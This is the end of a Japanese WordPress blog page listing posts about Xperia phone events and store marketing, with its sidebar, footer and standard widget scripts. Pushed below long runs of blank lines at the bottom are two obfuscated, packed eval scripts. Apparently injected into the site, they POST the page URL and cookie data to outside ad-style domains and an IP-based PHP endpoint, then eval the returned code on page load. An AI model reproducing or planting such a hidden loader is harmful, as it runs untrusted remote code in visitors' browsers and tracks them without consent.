data-src='https://widgets.wp.com/likes/#blog_id=76015363&amp;post_id=1442&amp;origin=www.17c.jp&amp;obj_id=76015363-1442-69765b6bdd23f' data-name='like-post-frame-76015363-1442-69765b6bdd23f'><h3 class="sd-title">いいね:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>いいね</span></span> <span class="loading">読み込み中...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></a>
	</div>
</div>
</article>
<article class="media">
<div id="post-1425" class="post-1425 post type-post status-publish format-standard hentry category-gadget category-xperia">
		<div class="media-body">
		<div class="entry-meta">


<span class="published entry-meta_items">2016/06/07</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2016/06/07</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">ryota</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://www.17c.jp/category/gadget/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">Gadget</a></span>
</div>
		<h1 class="media-heading entry-title"><a href="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/">Xperia X Performance　タッチ&#038;トライ　アンバサダーミーティングに参加</a></h1>
		<a href="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/" class="media-body_excerpt"><p>今回のアンバサダーミーティングはここ！ 6/1に開催された　Xperia X Performace タッチ＆トライミーティングに参加してきました！ 丁度１年ぐらい前にZ4のミーティングに参加させていただいて今回のミーティ [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/" data-text="Xperia X Performance　タッチ&amp;トライ　アンバサダーミーティングに参加" data-via="ryo3824" >Tweet</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-76015363-1425-69765b6bdebef' data-src='https://widgets.wp.com/likes/#blog_id=76015363&amp;post_id=1425&amp;origin=www.17c.jp&amp;obj_id=76015363-1425-69765b6bdebef' data-name='like-post-frame-76015363-1425-69765b6bdebef'><h3 class="sd-title">いいね:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>いいね</span></span> <span class="loading">読み込み中...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></a>
	</div>
</div>
</article>

	
	
	
</div><!-- [ /.postList ] -->

</div><!-- [ /.mainSection ] -->

	<div class="col subSection sideSection sideSection-col-two sideSection-pos-left">
	

<aside class="widget widget_postlist">
<h1 class="subSection-title">最近の投稿</h1>

  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/170511_repas/">お店をはじめてみた（その４）半年が過ぎて…</a></h4>
	  <div class="published entry-meta_items">2017/05/11</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161114_repas/">お店をはじめてみた！（その３） Facebookを使った宣伝</a></h4>
	  <div class="published entry-meta_items">2016/11/14</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161110_marketing/">アメリカ大統領選挙の結果から・・・商売のターゲットは？？？</a></h4>
	  <div class="published entry-meta_items">2016/11/10</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161107_repas/">お店をはじめてみた！（その２） Facebookを使った宣伝</a></h4>
	  <div class="published entry-meta_items">2016/11/07</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161031_repas/">お店をはじめてみた！</a></h4>
	  <div class="published entry-meta_items">2016/10/31</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/">Xperia X Performance（モニターレンタル）を使ってみて！（その２）</a></h4>
	  <div class="published entry-meta_items">2016/06/24</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/">Xperia X Performance（モニターレンタル）を使ってみて！</a></h4>
	  <div class="published entry-meta_items">2016/06/14</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/">Xperia X Performance　タッチ&#038;トライ　アンバサダーミーティングに参加</a></h4>
	  <div class="published entry-meta_items">2016/06/07</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/windows%e3%81%ae%e8%b5%b7%e5%8b%95%e3%82%a8%e3%83%a9%e3%83%bc/">Windowsの起動エラー</a></h4>
	  <div class="published entry-meta_items">2016/02/18</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/%e3%81%84%e3%82%88%e3%81%84%e3%82%88%e3%83%9e%e3%82%b7%e3%83%a5%e3%83%9e%e3%83%ad%e3%81%8c%e6%9d%a5%e3%82%8b%e3%82%89%e3%81%97%e3%81%84/">いよいよマシュマロが来るらしい</a></h4>
	  <div class="published entry-meta_items">2016/02/13</div>
	</div>
  </div>

</aside>

<aside class="widget widget_categories widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">カテゴリー</h1>
<ul>
		<li class="cat-item cat-item-7"><a href="https://www.17c.jp/category/facebook/">Facebook</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.17c.jp/category/form_twitter/">Form_Twitter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.17c.jp/category/gadget/" title="様々な電子機器">Gadget</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.17c.jp/category/about_pc/" title="PC関係のこと">PC関連</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.17c.jp/category/repas/">Repas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.17c.jp/category/web%e3%83%9a%e3%83%bc%e3%82%b8/">Webページ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.17c.jp/category/windows/" title="Windowsのこと">Windows</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.17c.jp/category/xperia/">Xperia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.17c.jp/category/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/">マーケティング</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.17c.jp/category/%e5%ba%97%e8%88%97%e9%81%8b%e5%96%b6/">店舗運営</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.17c.jp/category/%e6%97%a5%e3%80%85%e3%81%ae%e7%94%9f%e6%b4%bb/">日々の生活</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.17c.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
</ul>
</nav>
</aside>

<aside class="widget widget_archive widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">アーカイブ</h1>
<ul>
		<li><a href='https://www.17c.jp/2017/05/'>2017年5月</a></li>
	<li><a href='https://www.17c.jp/2016/11/'>2016年11月</a></li>
	<li><a href='https://www.17c.jp/2016/10/'>2016年10月</a></li>
	<li><a href='https://www.17c.jp/2016/06/' aria-current="page">2016年6月</a></li>
	<li><a href='https://www.17c.jp/2016/02/'>2016年2月</a></li>
	<li><a href='https://www.17c.jp/2016/01/'>2016年1月</a></li>
	<li><a href='https://www.17c.jp/2015/12/'>2015年12月</a></li>
	<li><a href='https://www.17c.jp/2015/11/'>2015年11月</a></li>
	<li><a href='https://www.17c.jp/2015/10/'>2015年10月</a></li>
	<li><a href='https://www.17c.jp/2015/08/'>2015年8月</a></li>
	<li><a href='https://www.17c.jp/2015/07/'>2015年7月</a></li>
	<li><a href='https://www.17c.jp/2015/06/'>2015年6月</a></li>
	<li><a href='https://www.17c.jp/2015/05/'>2015年5月</a></li>
	<li><a href='https://www.17c.jp/2015/04/'>2015年4月</a></li>
	<li><a href='https://www.17c.jp/2014/12/'>2014年12月</a></li>
	<li><a href='https://www.17c.jp/2014/11/'>2014年11月</a></li>
	<li><a href='https://www.17c.jp/2014/10/'>2014年10月</a></li>
	<li><a href='https://www.17c.jp/2014/09/'>2014年9月</a></li>
	<li><a href='https://www.17c.jp/2014/08/'>2014年8月</a></li>
	<li><a href='https://www.17c.jp/2014/02/'>2014年2月</a></li>
	<li><a href='https://www.17c.jp/2014/01/'>2014年1月</a></li>
	<li><a href='https://www.17c.jp/2013/03/'>2013年3月</a></li>
	<li><a href='https://www.17c.jp/2013/02/'>2013年2月</a></li>
	<li><a href='https://www.17c.jp/2013/01/'>2013年1月</a></li>
	<li><a href='https://www.17c.jp/2012/12/'>2012年12月</a></li>
	<li><a href='https://www.17c.jp/2012/11/'>2012年11月</a></li>
	<li><a href='https://www.17c.jp/2012/10/'>2012年10月</a></li>
	<li><a href='https://www.17c.jp/2012/09/'>2012年9月</a></li>
	<li><a href='https://www.17c.jp/2012/08/'>2012年8月</a></li>
	<li><a href='https://www.17c.jp/2012/07/'>2012年7月</a></li>
	<li><a href='https://www.17c.jp/2010/04/'>2010年4月</a></li>
</ul>
</nav>
</aside>

	</div><!-- [ /.subSection ] -->


</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->


<footer class="section siteFooter">
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; OneSeven All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://lightning.nagoya/ja/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-menu01-1" class="vk-menu-acc menu"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.17c.jp/">Home</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-822"><a href="https://www.17c.jp/news/">News</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.17c.jp/service/">Service</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.17c.jp/home-2/aboutoneseven/">OneSevenについて</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.17c.jp/contact/">Contact</a></li>
</ul></nav></div><div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-03 12:48:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"You are probably offline.":["\u73fe\u5728\u30aa\u30d5\u30e9\u30a4\u30f3\u306e\u3088\u3046\u3067\u3059\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u30e1\u30c7\u30a3\u30a2\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002 \u5199\u771f\u307e\u305f\u306f\u5927\u304d\u306a\u753b\u50cf\u306e\u5834\u5408\u306f\u3001\u7e2e\u5c0f\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"An unknown error occurred.":["\u4e0d\u660e\u306a\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"The response is not a valid JSON response.":["\u8fd4\u7b54\u304c\u6b63\u3057\u3044 JSON \u30ec\u30b9\u30dd\u30f3\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.17c.jp/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2d754822bb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.17c.jp/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/themes/lightning/assets/js/lightning.min.js?ver=13.5.4' id='lightning-js-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/themes/lightning/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0' id='bootstrap-4-js-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/postmessage.min.js?ver=9.6.4' id='postmessage-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js?ver=9.6.4' id='jetpack_resize-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=9.6.4' id='jetpack_likes_queuehandler-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.6.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202604#ver=202604&amp;lang=ja' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span>人のブロガーが「いいね」をつけました。</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.6.4',blog:'76015363',post:'0',tz:'9',srv:'www.17c.jp'} ]);
	_stq.push([ 'clickTrackerInit', '76015363', '0' ]);
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|pw|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|info||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
